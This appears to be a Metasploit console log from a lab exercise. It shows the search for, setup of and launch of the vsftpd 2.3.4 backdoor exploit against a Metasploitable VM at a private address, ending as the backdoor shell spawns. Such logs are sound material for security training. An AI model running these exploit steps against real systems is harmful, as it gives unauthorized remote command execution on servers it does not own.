 msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST <metasploitable_ip>
RHOST => <metasploitable_ip>
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...